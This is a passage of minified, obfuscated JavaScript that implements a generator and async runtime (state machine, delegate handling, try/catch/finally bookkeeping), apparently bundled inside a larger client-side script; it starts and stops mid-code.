nzF;RMF(this,WA()[fd(sd)](GB(kK),GE,cW),E0(SU,[WA()[fd(HE)](x8,IG,MtF),function wzF(U3F,FhF){var WEF=function(){return new N8F(function(czF,v2F){l0F(U3F,FhF,czF,v2F);});};P6.push(mJF);var jhF;return jhF=nzF=nzF?nzF[WA()[fd(wM)].apply(null,[jFF,DE,H6])](WEF,WEF):WEF(),P6.pop(),jhF;}]));P6.pop();};var wsF=function(brF){return Ww.apply(this,[bZ,arguments]);};var ZSF=function(ItF){return Ww.apply(this,[qT,arguments]);};var bkF=function(vpF){P6.push(CJF);this[Z4()[B2(d8)](mW,rE,pp,AM)]=[E0(SU,[Z4()[B2(TS)].apply(null,[v4,jFF,J8,YX]),WA()[fd(J8)](GV,ZN,jj)])],vpF[WA()[fd(Lp)].apply(null,[kN,FDF,fYF])](wsF,this),this[Z4()[B2(Kk)].call(null,t7,kN,Yb,S8)](GB(kK));P6.pop();};var ghF=function(EkF){P6.push(dDF);if(EkF||ZA(ZA(typeof Z4()[B2(Qk)],Kh([],[][[]]))?Z4()[B2(rL)](sHF,x8,Rm,f0):Z4()[B2(WC)](bV,vE,vE,GB(GB([]))),EkF)){var P2F=EkF[VMF];if(P2F){var xmF;return P6.pop(),xmF=P2F.call(EkF),xmF;}if(C6(Lg()[hO(rL)].call(null,FtF,rE,GB(CP),Wb,Ck,vE),typeof EkF[Z4()[B2(sd)].apply(null,[r8,vE,Gh,Eg])])){var v0F;return P6.pop(),v0F=EkF,v0F;}if(GB(OV[Zd()[kL(UP)].call(null,hK,H1,s4)](EkF[WA()[fd(kK)].call(null,sd,xh,pO)]))){var ShF=Pm(CP),KhF=function lsF(){P6.push(vb);for(;AQ(++ShF,EkF[Q1(typeof WA()[fd(Xz)],Kh('',[][[]]))?WA()[fd(kK)](CP,xh,Q7):WA()[fd(s4)].apply(null,[lm,FDF,lm])]);)if(pSF.call(EkF,ShF)){var g2F;return lsF[WA()[fd(HE)](vE,IG,k4)]=EkF[ShF],lsF[Vz()[jS(Gk)](Fs,Dk,d9F,X2)]=GB(CP),P6.pop(),g2F=lsF,g2F;}lsF[WA()[fd(HE)](kN,IG,k4)]=xkF;lsF[Vz()[jS(Gk)](Fs,KE,d9F,X2)]=GB(kK);var UMF;return P6.pop(),UMF=lsF,UMF;};var HzF;return HzF=KhF[Z4()[B2(sd)].call(null,r8,Lp,Gh,AM)]=KhF,P6.pop(),HzF;}}throw new (OV[WA()[fd(UW)].apply(null,[x8,bc,K5])])(Kh(rMF(EkF),Z4()[B2(YX)](Es,RS,z0,GB(kK))));};P6.push(hRF);xTF=function tIF(){return NmF;};var xkF;var NmF={};var fEF=OV[Zd()[kL(JP)].apply(null,[Fz,CQ,GB([])])][WA()[fd(JP)](tk,KO,qnF)];var pSF=fEF[Z4()[B2(lk)](KN,Gl,UfF,rE)];var RMF=OV[Zd()[kL(JP)](Fz,CQ,Kk)][Z4()[B2(Eg)].apply(null,[F7,BX,Uz,AM])]||function(IlF,kkF,qhF){return T3F.apply(this,[cF,arguments]);};var JhF=C6(Lg()[hO(rL)](qg,BX,GB(GB([])),Wb,Ck,sB),typeof OV[Q1(typeof Z4()[B2(P8)],'undefined')?Z4()[B2(HE)].apply(null,[XJF,GB(GB(kK)),Lp,ZN]):Z4()[B2(rL)].call(null,DUF,lk,pO,PO)])?OV[Z4()[B2(HE)](XJF,Fs,Lp,I1)]:{};var VMF=JhF[Vz()[jS(JP)].call(null,Ck,mM,GI,mM)]||Z4()[B2(f0)].apply(null,[gB,UW,kp,rL]);var pzF=JhF[Zd()[kL(xb)].call(null,XO,b3,kN)]||Zd()[kL(DE)](xX,v8,KE);var UOF=JhF[Z4()[B2(nE)].call(null,ld,kN,Xm,W3)]||Z4()[B2(Gl)].call(null,mC,GB({}),k9F,J8);try{var GcF=P6.length;var BSF=GB({});t3F({},Z4()[B2(WC)].call(null,hW,DS,vE,fS));}catch(t0F){P6.splice(MG(GcF,CP),Infinity,hRF);t3F=function(lkF,YzF,D8F){return T3F.apply(this,[ln,arguments]);};}NmF[Z4()[B2(k8)].apply(null,[q2,bB,z5F,DS])]=DcF;var WSF=ZA(typeof Z4()[B2(vRF)],Kh([],[][[]]))?Z4()[B2(rL)](LHF,bg,xl,GB({})):Z4()[B2(Wc)].apply(null,[TW,Eg,KE,tE]);var fpF=WA()[fd(mM)].apply(null,[vg,Wc,QL]);var jEF=Z4()[B2(Xz)].call(null,Ud,NL,Fb,hG);var PhF=ZA(typeof WA()[fd(sg)],Kh([],[][[]]))?WA()[fd(s4)].apply(null,[s4,zJF,gG]):WA()[fd(gQ)](GB(GB({})),fS,bN);var sSF={};var tlF={};t3F(tlF,VMF,function(){return T3F.apply(this,[QY,arguments]);});var B3F=OV[ZA(typeof Zd()[kL(qE)],Kh([],[][[]]))?Zd()[kL(Fs)].call(null,q9F,YS,Gl):Zd()[kL(JP)].apply(null,[Fz,CQ,GB({})])][Zd()[kL(hE)](Cb,Vd,Gl)];var mlF=B3F&&B3F(B3F(ghF([])));mlF&&Q1(mlF,fEF)&&pSF.call(mlF,VMF)&&(tlF=mlF);var UEF=xsF[WA()[fd(JP)].call(null,z0,KO,qnF)]=dmF[WA()[fd(JP)](GB([]),KO,qnF)]=OV[Zd()[kL(JP)].apply(null,[Fz,CQ,m3])][Q1(typeof Z4()[B2(Wd)],'undefined')?Z4()[B2(UW)](mQ,Gh,SM,BQ):Z4()[B2(rL)](Yc,JP,I0,dS)](tlF);function C8F(g0F){P6.push(qI);[Z4()[B2(sd)].call(null,fM,hG,Gh,GB(kK)),Z4()[B2(r3)].call(null,gO,Yp,Ub,f0),Z4()[B2(mM)].apply(null,[BH,n3,M0,GB(GB(kK))])][WA()[fd(Lp)](Gl,FDF,hDF)](function(kSF){t3F(g0F,kSF,function(LmF){var QIF;P6.push(Nw);return QIF=this[WA()[fd(sd)].call(null,g1,GE,c2)](kSF,LmF),P6.pop(),QIF;});});P6.pop();}function P0F(bIF,A0F,cpF){var W0F=WSF;return function(YcF,KsF){P6.push(z0);if(ZA(W0F,jEF))throw new (OV[Z4()[B2(tE)](hX,GB(GB({})),BQ,kN)])(Q1(typeof Lg()[hO(sK)],'undefined')?Lg()[hO(Gk)].apply(null,[T3,Ab,GB(GB(CP)),K8,NB,k8]):Lg()[hO(CP)](MX,MW,vg,CHF,fUF,Gk));if(ZA(W0F,PhF)){if(ZA(Z4()[B2(r3)].apply(null,[OUF,r3,Ub,j1]),YcF))throw KsF;var rSF;return rSF=E0(SU,[WA()[fd(HE)](GB([]),IG,xS),xkF,Q1(typeof Vz()[jS(NL)],Kh(Z4()[B2(WC)].apply(null,[vz,Wc,vE,GB(GB({}))]),[][[]]))?Vz()[jS(Gk)].apply(null,[Fs,mM,RqF,X2]):Vz()[jS(tL)](sv,kK,lS,P1),GB(tl[NL])]),P6.pop(),rSF;}for(cpF[WA()[fd(kN)](GB({}),zk,BfF)]=YcF,cpF[Jg()[VG(sB)](A0,AM,KE,NL,lm,zk)]=KsF;;){var YkF=cpF[ZA(typeof Zd()[kL(Gk)],'undefined')?Zd()[kL(Fs)].apply(null,[sb,qnF,NB]):Zd()[kL(Hm)](bs,qG,HE)];if(YkF){var UzF=DsF(YkF,cpF);if(UzF){if(ZA(UzF,sSF))continue;var mpF;return P6.pop(),mpF=UzF,mpF;}}if(ZA(Z4()[B2(sd)](O1,CP,Gh,sK),cpF[WA()[fd(kN)](kN,zk,BfF)]))cpF[WA()[fd(MW)].apply(null,[NA,v0,O4])]=cpF[ZA(typeof Vz()[jS(DE)],Kh([],[][[]]))?Vz()[jS(tL)](fS,YX,GUF,Hp):Vz()[jS(sB)](rL,R8,VfF,SB)]=cpF[ZA(typeof Jg()[VG(ZN)],Kh(Z4()[B2(WC)](vz,DS,vE,lj),[][[]]))?Jg()[VG(Fs)].apply(null,[G0,s4,xb,Qw,DE,Wk]):Jg()[VG(sB)](A0,Yb,pp,NL,Vb,zk)];else if(ZA(ZA(typeof Z4()[B2(BX)],Kh('',[][[]]))?Z4()[B2(rL)].call(null,P3,Kk,qnF,Dk):Z4()[B2(r3)](OUF,GB(GB(CP)),Ub,kN),cpF[WA()[fd(kN)](Hm,zk,BfF)])){if(ZA(W0F,WSF))throw W0F=PhF,cpF[Jg()[VG(sB)].apply(null,[A0,GB({}),pp,NL,I1,zk])];cpF[Zd()[kL(I1)](BQ,lG,GB(GB(kK)))](cpF[Jg()[VG(sB)].call(null,A0,UW,vK,NL,MI,zk)]);}else ZA(Z4()[B2(mM)](rG,NA,M0,TS),cpF[ZA(typeof WA()[fd(nE)],Kh('',[][[]]))?WA()[fd(s4)](HE,nX,ZS):WA()[fd(kN)](GV,zk,BfF)])&&cpF[ZA(typeof Vz()[jS(pz)],Kh([],[][[]]))?Vz()[jS(tL)].apply(null,[Km,pp,Kd,zg]):Vz()[jS(bg)].call(null,Ij,nE,zk,CW)](Z4()[B2(mM)](rG,IL,M0,Yp),cpF[Jg()[VG(sB)](A0,GB(GB(kK)),hE,NL,U7,zk)]);W0F=jEF;var hlF=T3F(RD,[bIF,A0F,cpF]);if(ZA(Q1(typeof Zd()[kL(tk)],'undefined')?Zd()[kL(Wd)].call(null,M0,Og,RC):Zd()[kL(Fs)](n9F,DE,GB({})),hlF[WA()[fd(R8)](UW,O1,XK)])){if(W0F=cpF[Vz()[jS(Gk)](Fs,JX,RqF,X2)]?PhF:fpF,ZA(hlF[Jg()[VG(sB)](A0,GB([]),GB(GB(kK)),NL,BX,zk)],sSF))continue;var bhF;return bhF=E0(SU,[WA()[fd(HE)](GB(kK),IG,xS),hlF[Jg()[VG(sB)](A0,GB(GB(CP)),bB,NL,xb,zk)],Vz()[jS(Gk)](Fs,JP,RqF,X2),cpF[Vz()[jS(Gk)].apply(null,[Fs,r3,RqF,X2])]]),P6.pop(),bhF;}ZA(Z4()[B2(r3)].apply(null,[OUF,j1,Ub,f0]),hlF[WA()[fd(R8)].apply(null,[GB(kK),O1,XK])])&&(W0F=PhF,cpF[WA()[fd(kN)].call(null,HE,zk,BfF)]=Z4()[B2(r3)](OUF,xb,Ub,m3),cpF[Jg()[VG(sB)](A0,J8,NB,NL,AM,zk)]=hlF[Jg()[VG(sB)].call(null,A0,Fs,RS,NL,sd,zk)]);}P6.pop();};}function DsF(GhF,PlF){P6.push(lfF);var gkF=PlF[WA()[fd(kN)].apply(null,[GB(GB(CP)),zk,ON])];var Q8F=GhF[ZA(typeof Vz()[jS(UW)],Kh([],[][[]]))?Vz()[jS(tL)](Pb,KE,D3,gs):Vz()[jS(JP)].call(null,Ck,f0,Zm,mM)][gkF];if(ZA(Q8F,xkF)){var CmF;return PlF[Q1(typeof Zd()[kL(hK)],Kh('',[][[]]))?Zd()[kL(Hm)].apply(null,[bs,drF,S8]):Zd()[kL(Fs)](R8,RG,GB([]))]=null,ZA(Z4()[B2(r3)](R1,GB(GB({})),Ub,JX),gkF)&&GhF[Vz()[jS(JP)](Ck,bB,Zm,mM)][Z4()[B2(mM)].apply(null,[lA,GB(GB(CP)),M0,sK])]&&(PlF[WA()[fd(kN)](WC,zk,ON)]=Z4()[B2(mM)](lA,Yp,M0,Gk),PlF[Jg()[VG(sB)](A0,GB(kK),x8,NL,Ij,rM)]=xkF,DsF(GhF,PlF),ZA(Z4()[B2(r3)].apply(null,[R1,GB(kK),Ub,rE]),PlF[WA()[fd(kN)].call(null,RS,zk,ON)]))||Q1(Z4()[B2(mM)](lA,sd,M0,UP),gkF)&&(PlF[WA()[fd(kN)](r3,zk,ON)]=Z4()[B2(r3)](R1,f0,Ub,hK),PlF[Jg()[VG(sB)](A0,lj,dp,NL,IL,rM)]=new (OV[WA()[fd(UW)](Xz,bc,P4)])(Kh(Kh(Z4()[B2(wM)](V6,IL,FDF,sK),gkF),Q1(typeof Zd()[kL(sK)],'undefined')?Zd()[kL(f3)](AG,g5F,GB([])):Zd()[kL(Fs)](DI,VM,WC)))),P6.pop(),CmF=sSF,CmF;}var S3F=T3F(RD,[Q8F,GhF[Vz()[jS(JP)](Ck,J8,Zm,mM)],PlF[Jg()[VG(sB)](A0,GB(GB([])),f0,NL,BX,rM)]]);if(ZA(ZA(typeof Z4()[B2(sd)],Kh('',[][[]]))?Z4()[B2(rL)](Db,GB(GB(CP)),hg,I1):Z4()[B2(r3)](R1,PO,Ub,z0),S3F[WA()[fd(R8)].call(null,Ij,O1,OQ)])){var BIF;return PlF[Q1(typeof WA()[fd(Gl)],Kh('',[][[]]))?WA()[fd(kN)](U7,zk,ON):WA()[fd(s4)].apply(null,[sB,OHF,sg])]=Z4()[B2(r3)](R1,bB,Ub,RS),PlF[Jg()[VG(sB)](A0,kK,Yb,NL,bg,rM)]=S3F[ZA(typeof Jg()[VG(NA)],'undefined')?Jg()[VG(Fs)].call(null,ORF,hK,RS,UM,Wc,F0):Jg()[VG(sB)](A0,GB(GB([])),GB({}),NL,DS,rM)],PlF[Zd()[kL(Hm)](bs,drF,hE)]=null,P6.pop(),BIF=sSF,BIF;}var s2F=S3F[Jg()[VG(sB)].call(null,A0,R8,Gl,NL,m3,rM)];var vEF;return vEF=s2F?s2F[Vz()[jS(Gk)].call(null,Fs,dp,Mh,X2)]?(PlF[GhF[Q1(typeof Z4()[B2(Zz)],Kh([],[][[]]))?Z4()[B2(kN)].call(null,ld,lj,UW,xX):Z4()[B2(rL)](Cb,GB({}),v8,pp)]]=s2F[WA()[fd(HE)](HE,IG,IQ)],PlF[Z4()[B2(sd)](Jc,DO,Gh,vg)]=GhF[Z4()[B2(MW)].call(null,XE,v6,tHF,vE)],Q1(Z4()[B2(mM)](lA,GB(GB(kK)),M0,UP),PlF[WA()[fd(kN)].apply(null,[f3,zk,ON])])&&(PlF[WA()[fd(kN)](hE,zk,ON)]=Q1(typeof Z4()[B2(WYF)],Kh([],[][[]]))?Z4()[B2(sd)](Jc,GB(GB({})),Gh,GB([])):Z4()[B2(rL)].call(null,cG,W3,BE,vE),PlF[Jg()[VG(sB)].apply(null,[A0,RS,vE,NL,v6,rM])]=xkF),PlF[Zd()[kL(Hm)](bs,drF,hG)]=null,sSF):s2F:(PlF[Q1(typeof WA()[fd(MI)],'undefined')?WA()[fd(kN)].apply(null,[v6,zk,ON]):WA()[fd(s4)](tE,XX,jz)]=Z4()[B2(r3)].apply(null,[R1,JX,Ub,qQ]),PlF[Jg()[VG(sB)](A0,vK,JP,NL,rL,rM)]=new (OV[WA()[fd(UW)](GB(GB({})),bc,P4)])(ZA(typeof WA()[fd(kv)],Kh('',[][[]]))?WA()[fd(s4)].call(null,qQ,L0,Rc):WA()[fd(TS)](lk,OM,Uh)),PlF[Zd()[kL(Hm)].apply(null,[bs,drF,Dk])]=null,sSF),P6.pop(),vEF;}XcF[Q1(typeof WA()[fd(ll)],Kh([],[][[]]))?WA()[fd(JP)].call(null,Dk,KO,qnF):WA()[fd(s4)].call(null,tE,DM,P0)]=xsF;RMF(UEF,Z4()[B2(JP)](E2,d8,CM,vE),E0(SU,[WA()[fd(HE)].apply(null,[I1,IG,OL]),xsF,Q1(typeof Z4()[B2(AM)],Kh('',[][[]]))?Z4()[B2(fS)].apply(null,[sL,sB,Lb,UP]):Z4()[B2(rL)](p3,NA,Sc,KE),GB(kK)]));RMF(xsF,Z4()[B2(JP)](E2,sK,CM,sK),E0(SU,[WA()[fd(HE)].call(null,NB,IG,OL),XcF,ZA(typeof Z4()[B2(bRF)],Kh([],[][[]]))?Z4()[B2(rL)](Ip,lk,S3,Ij):Z4()[B2(fS)].apply(null,[sL,GB(GB({})),Lb,vg]),GB(tl[NL])]));XcF[Z4()[B2(qQ)].apply(null,[sC,g1,BI,J8])]=t3F(xsF,UOF,Zd()[kL(pp)](zk,TK,hG));NmF[Z4()[B2(vg)](Z2,rL,S8,Xz)]=function(KpF){P6.push(qrF);var nkF=C6(ZA(typeof Lg()[hO(DE)],'undefined')?Lg()[hO(CP)](K5F,w0,Xz,mqF,mk,GB(GB(kK))):Lg()[hO(rL)](SHF,rL,Wd,Wb,Ck,dS),typeof KpF)&&KpF[Z4()[B2(JP)].call(null,F1,PO,CM,bB)];var DhF;return DhF=GB(GB(nkF))&&(ZA(nkF,XcF)||ZA(Zd()[kL(pp)](zk,s5F,sK),nkF[Z4()[B2(qQ)].apply(null,[CD,rE,BI,Hm])]||nkF[Z4()[B2(hG)](dM,lk,srF,s4)])),P6.pop(),DhF;};NmF[Z4()[B2(rE)](z7,ZN,s4,GB(GB(CP)))]=function(rpF){P6.push(D5F);OV[Zd()[kL(JP)].call(null,Fz,LK,Gl)][ZA(typeof Z4()[B2(rE)],Kh([],[][[]]))?Z4()[B2(rL)].apply(null,[dS,I1,U5F,Gl]):Z4()[B2(KE)](PP,pz,Dm,xb)]?OV[Zd()[kL(JP)].apply(null,[Fz,LK,GB(GB(CP))])][Q1(typeof Z4()[B2(BJF)],Kh('',[][[]]))?Z4()[B2(KE)].apply(null,[PP,DS,Dm,S8]):Z4()[B2(rL)].call(null,WYF,m3,QqF,W3)](rpF,xsF):(rpF[Q1(typeof Lg()[hO(pz)],Kh(Z4()[B2(WC)](SF,IL,vE,NB),[][[]]))?Lg()[hO(sB)].apply(null,[Vc,vK,J8,nl,tL,GB(GB(CP))]):Lg()[hO(CP)].apply(null,[lk,tE,GB([]),sB,Bb,kN])]=xsF,t3F(rpF,UOF,Zd()[kL(pp)](zk,JK,Wd)));rpF[WA()[fd(JP)](f0,KO,FYF)]=OV[Zd()[kL(JP)](Fz,LK,x8)][Z4()[B2(UW)](fB,s4,SM,GB(GB([])))](UEF);var QsF;return P6.pop(),QsF=rpF,QsF;};NmF[WA()[fd(Kk)](JP,vK,kz)]=function(xhF){return OtF.apply(this,[FZ,arguments]);};C8F(PmF[WA()[fd(JP)](MI,KO,qnF)]);t3F(PmF[WA()[fd(JP)](Gh,KO,qnF)],pzF,function(){return OtF.apply(this,[UF,arguments]);});NmF[ZA(typeof Z4()[B2(RqF)],'undefined')?Z4()[B2(rL)].call(null,ls,Wd,XE,sK):Z4()[B2(RS)](pL,Vb,A8,GB([]))]=PmF;NmF[WA()[fd(YX)].call(null,UW,Pk,vd)]=function(FSF,s0F,qEF,kzF,tmF){P6.push(Dw);ZA(dP(kK),tmF)&&(tmF=OV[WA()[fd(qQ)](g1,Bb,VYF)]);var cXF=new PmF(DcF(FSF,s0F,qEF,kzF),tmF);var NkF;return NkF=NmF[Z4()[B2(vg)](s7,Xz,S8,lm)](s0F)?cXF:cXF[Z4()[B2(sd)](B3,HE,Gh,GB(GB({})))]()[WA()[fd(wM)].call(null,NL,DE,wj)](function(Y8F){var lMF;P6.push(fRF);return lMF=Y8F[Vz()[jS(Gk)](Fs,RC,mk,X2)]?Y8F[WA()[fd(HE)].call(null,Eg,IG,WUF)]:cXF[Z4()[B2(sd)](DRF,dp,Gh,rL)](),P6.pop(),lMF;}),P6.pop(),NkF;};C8F(UEF);t3F(UEF,UOF,Vz()[jS(ZN)](tL,Lp,UM,nB));t3F(UEF,VMF,function(){return OtF.apply(this,[RY,arguments]);});t3F(UEF,ZA(typeof WA()[fd(Z0)],'undefined')?WA()[fd(s4)].apply(null,[tE,NnF,Yk]):WA()[fd(vg)].apply(null,[Fs,Ck,AYF]),function(){return OtF.apply(this,[ln,arguments]);});NmF[ZA(typeof Zd()[kL(rL)],Kh([],[][[]]))?Zd()[kL(Fs)].apply(null,[dO,J8,Vb]):Zd()[kL(vE)](zs,hd,GB(CP))]=function(WzF){return OtF.apply(this,[Bq,arguments]);};NmF[Zd()[kL(qE)].apply(null,[WI,CA,vK])]=ghF;bkF[WA()[fd(JP)].call(null,GB({}),KO,qnF)]=E0(SU,[Z4()[B2(JP)].call(null,E2,vK,CM,KE),bkF,Z4()[B2(Kk)](MN,GB(GB(CP)),Yb,gQ),function VlF(mXF){P6.push(UYF);if(this[Zd()[kL(Dk)](kK,RP,GB(GB(kK)))]=kK,this[Z4()[B2(sd)](FA,f0,Gh,MI)]=kK,this[WA()[fd(MW)].call(null,GB(GB({})),v0,YL)]=this[Vz()[jS(sB)](rL,bg,tM,SB)]=xkF,this[Vz()[jS(Gk)].call(null,Fs,pp,txF,X2)]=GB(CP),this[Zd()[kL(Hm)](bs,Kv,I1)]=null,this[ZA(typeof WA()[fd(z5F)],Kh('',[][[]]))?WA()[fd(s4)].call(null,hE,L0,wz):WA()[fd(kN)](U7,zk,EA)]=Z4()[B2(sd)](FA,GB([]),Gh,wM),this[Jg()[VG(sB)](A0,JX,DS,NL,kN,rUF)]=xkF,this[ZA(typeof Z4()[B2(m3)],'undefined')?Z4()[B2(rL)].call(null,r8,k8,WI,ZN):Z4()[B2(d8)](AP,Wc,pp,bB)][WA()[fd(Lp)](BX,FDF,dG)](ZSF),GB(mXF))for(var AlF in this)ZA(Zd()[kL(sB)](lg,bI,GV),AlF[WA()[fd(WC)](fS,UW,rC)](tl[NL]))&&pSF.call(this,AlF)&&GB(OV[Zd()[kL(UP)].apply(null,[hK,zK,f3])](dW(AlF[Zd()[kL(sK)](bRF,S1,Fs)](IT[WA()[fd(d8)].apply(null,[lk,YX,G0])]()))))&&(this[AlF]=xkF);P6.pop();},WA()[fd(rE)].call(null,Ck,Xm,LP),function(){return OtF.apply(this,[lF,arguments]);},Zd()[kL(I1)](BQ,bN,GB({})),function U0F(gcF){P6.push(kqF);if(this[Vz()[jS(Gk)].call(null,Fs,IL,b3,X2)])throw gcF;var OXF=this;function HpF(FEF,z3F){P6.push(P5F);lIF[WA()[fd(R8)](UW,O1,E7)]=Z4()[B2(r3)].apply(null,[znF,KE,Ub,lm]);lIF[Q1(typeof Jg()[VG(x8)],Kh([],[][[]]))?Jg()[VG(sB)](A0,nE,ZN,NL,tk,YnF):Jg()[VG(Fs)](JP,v6,GB([]),cp,Vb,CX)]=gcF;OXF[Z4()[B2(sd)](US,Vb,Gh,Eg)]=FEF;z3F&&(OXF[WA()[fd(kN)].call(null,JX,zk,wC)]=Z4()[B2(sd)].call(null,US,W3,Gh,fS),OXF[Jg()[VG(sB)].apply(null,[A0,sK,r3,NL,v6,YnF])]=xkF);var McF;return P6.pop(),McF=GB(GB(z3F)),McF;}for(var JkF=MG(this[Z4()[B2(d8)].apply(null,[zA,w0,pp,Gh])][WA()[fd(kK)](UW,xh,VnF)],CP);sl(JkF,kK);--JkF){var mMF=this[Q1(typeof Z4()[B2(sp)],'undefined')?Z4()[B2(d8)](zA,GB(GB(CP)),pp,CP):Z4()[B2(rL)](JDF,sK,EO,CP)][JkF],lIF=mMF[Z4()[B2(J8)](L7,Wc,sg,GB(GB(kK)))];if(ZA(WA()[fd(J8)].apply(null,[GB(kK),ZN,HC]),mMF[Z4()[B2(TS)].call(null,w4,gQ,J8,qE)])){var vhF;return vhF=HpF(WA()[fd(KE)].apply(null,[w0,gb,Z1])),P6.pop(),vhF;}if(r4F(mMF[Z4()[B2(TS)](w4,GB({}),J8,Dk)],this[ZA(typeof Zd()[kL(Qk)],'undefined')?Zd()[kL(Fs)](bm,QI,GB(GB(CP))):Zd()[kL(Dk)].apply(null,[kK,Bs,GB({})])])){var JsF=pSF.call(mMF,WA()[fd(Gh)].apply(null,[tE,dc,ds])),lEF=pSF.call(mMF,ZA(typeof Vz()[jS(qE)],Kh(Z4()[B2(WC)].apply(null,[Lx,WC,vE,GB({})]),[][[]]))?Vz()[jS(tL)](l3,TS,Hc,q8):Vz()[jS(g1)](WC,RC,Wz,S7));if(JsF&&lEF){if(AQ(this[Zd()[kL(Dk)](kK,Bs,GB(GB(CP)))],mMF[WA()[fd(Gh)].call(null,GB(GB(kK)),dc,ds)])){var IpF;return IpF=HpF(mMF[WA()[fd(Gh)](dp,dc,ds)],GB(tl[NL])),P6.pop(),IpF;}if(AQ(this[Zd()[kL(Dk)].call(null,kK,Bs,GB(GB(CP)))],mMF[Q1(typeof Vz()[jS(hG)],Kh(Z4()[B2(WC)](Lx,DS,vE,hE),[][[]]))?Vz()[jS(g1)].apply(null,[WC,lm,Wz,S7]):Vz()[jS(tL)].apply(null,[hm,JX,OrF,vtF])])){var LkF;return LkF=HpF(mMF[Vz()[jS(g1)].call(null,WC,GV,Wz,S7)]),P6.pop(),LkF;}}else if(JsF){if(AQ(this[Zd()[kL(Dk)].call(null,kK,Bs,dS)],mMF[ZA(typeof WA()[fd(K3)],Kh('',[][[]]))?WA()[fd(s4)](xb,UO,xS):WA()[fd(Gh)](bg,dc,ds)])){var RlF;return RlF=HpF(mMF[WA()[fd(Gh)](d8,dc,ds)],GB(kK)),P6.pop(),RlF;}}else{if(GB(lEF))throw new (OV[Z4()[B2(tE)](D2,sB,BQ,WC)])(Z4()[B2(j1)].call(null,EL,IL,xb,rL));if(AQ(this[Q1(typeof Zd()[kL(URF)],Kh('',[][[]]))?Zd()[kL(Dk)](kK,Bs,GB(GB(CP))):Zd()[kL(Fs)](RO,B3,dS)],mMF[Vz()[jS(g1)](WC,z0,Wz,S7)])){var wpF;return wpF=HpF(mMF[Vz()[jS(g1)](WC,IL,Wz,S7)]),P6.pop(),wpF;}}}}P6.pop();},Vz()[jS(bg)](Ij,UW,MDF,CW),function wEF(j0F,MIF){P6.push(tg);for(var NMF=MG(this[Z4()[B2(d8)](N1,GB(kK),pp,hG)][WA()[fd(kK)](ZN,xh,US)],IT[WA()[fd(d8)](f0,YX,j9F)]());sl(NMF,kK);--NMF){var YpF=this[Z4()[B2(d8)](N1,xb,pp,dp)][NMF];if(r4F(YpF[Z4()[B2(TS)](b7,GB(kK),J8,GB(CP))],this[Zd()[kL(Dk)](kK,MDF,YX)])&&pSF.call(YpF,Vz()[jS(g1)].call(null,WC,Yp,Fm,S7))&&AQ(this[Zd()[kL(Dk)].call(null,kK,MDF,hE)],YpF[Vz()[jS(g1)](WC,Gl,Fm,S7)])){var AIF=YpF;break;}}AIF&&(ZA(Z4()[B2(Yp)](YM,s4,GV,m3),j0F)||ZA(ZA(typeof WA()[fd(MW)],'undefined')?WA()[fd(s4)](WC,bg,AxF):WA()[fd(RS)].apply(null,[J8,z0,cYF]),j0F))&&r4F(AIF[Q1(typeof Z4()[B2(p3)],Kh([],[][[]]))?Z4()[B2(TS)](b7,pp,J8,tk):Z4()[B2(rL)](NE,Gh,PnF,RC)],MIF)&&r4F(MIF,AIF[Vz()[jS(g1)].apply(null,[WC,s4,Fm,S7])])&&(AIF=null);var q3F=AIF?AIF[Q1(typeof Z4()[B2(NB)],Kh('',[][[]]))?Z4()[B2(J8)].call(null,PA,MI,sg,S8):Z4()[B2(rL)].call(null,CI,n3,VE,GV)]:{};q3F[WA()[fd(R8)](xb,O1,CB)]=j0F;q3F[Jg()[VG(sB)].apply(null,[A0,GB(GB(kK)),tE,NL,sK,YJF])]=MIF;var SmF;return SmF=AIF?(this[WA()[fd(kN)](WC,zk,Th)]=Z4()[B2(sd)].apply(null,[Ec,Gk,Gh,Ck]),this[Z4()[B2(sd)].call(null,Ec,PO,Gh,TS)]=AIF[Vz()[jS(g1)].call(null,WC,s4,Fm,S7)],sSF):this[Z4()[B2(jFF)](Jp,I1,nS,Ck)](q3F),P6.pop(),SmF;},Z4()[B2(jFF)](SL,GB(GB([])),nS,bB),function PIF(YmF,HMF){P6.push(HX);if(ZA(Q1(typeof Z4()[B2(AM)],'undefined')?Z4()[B2(r3)](b4,DS,Ub,Lp):Z4()[B2(rL)](gS,Fs,sHF,tk),YmF[WA()[fd(R8)].call(null,wM,O1,rN)]))throw YmF[Jg()[VG(sB)](A0,lk,GB(kK),NL,I1,ZG)];ZA(Z4()[B2(Yp)](W8,GB(kK),GV,Kk),YmF[WA()[fd(R8)](I1,O1,rN)])||ZA(WA()[fd(RS)](GB(GB(CP)),z0,Qj),YmF[ZA(typeof WA()[fd(UW)],Kh('',[][[]]))?WA()[fd(s4)].apply(null,[sK,XtF,tYF]):WA()[fd(R8)].apply(null,[GB([]),O1,rN])])?this[Z4()[B2(sd)](hX,DS,Gh,Wc)]=YmF[Q1(typeof Jg()[VG(Hm)],Kh([],[][[]]))?Jg()[VG(sB)].call(null,A0,fS,MW,NL,NL,ZG):Jg()[VG(Fs)].call(null,WM,w0,tE,CDF,Fs,CRF)]:ZA(Q1(typeof Z4()[B2(Gh)],Kh([],[][[]]))?Z4()[B2(mM)](K7,z0,M0,YX):Z4()[B2(rL)](rc,Gh,ZX,tE),YmF[WA()[fd(R8)](k8,O1,rN)])?(this[Jg()[VG(bg)].apply(null,[vI,v6,GB([]),Fs,f3,xg])]=this[Jg()[VG(sB)].apply(null,[A0,n3,GB(GB(CP)),NL,ZN,ZG])]=YmF[Jg()[VG(sB)](A0,RC,hG,NL,bB,ZG)],this[WA()[fd(kN)](R8,zk,Lh)]=Z4()[B2(mM)](K7,GB({}),M0,YX),this[Q1(typeof Z4()[B2(IX)],'undefined')?Z4()[B2(sd)].apply(null,[hX,MW,Gh,NL]):Z4()[B2(rL)].call(null,qI,sd,pg,GB(CP))]=WA()[fd(KE)](Ij,gb,CN)):ZA(Zd()[kL(Wd)].apply(null,[M0,UL,GB([])]),YmF[WA()[fd(R8)](GB(GB(CP)),O1,rN)])&&HMF&&(this[Z4()[B2(sd)](hX,rL,Gh,Eg)]=HMF);var qIF;return P6.pop(),qIF=sSF,qIF;},WA()[fd(bB)].call(null,Hm,v6,XA),function MXF(H3F){P6.push(vb);for(var v3F=MG(this[ZA(typeof Z4()[B2(x8)],Kh('',[][[]]))?Z4()[B2(rL)](Db,dS,I5F,lj):Z4()[B2(d8)].apply(null,[kj,g1,pp,J8])][WA()[fd(kK)](n3,xh,Q7)],CP);sl(v3F,kK);--v3F){var mmF=this[Z4()[B2(d8)].apply(null,[kj,bg,pp,BX])][v3F];if(ZA(mmF[Vz()[jS(g1)](WC,sd,c3,S7)],H3F)){var OEF;return 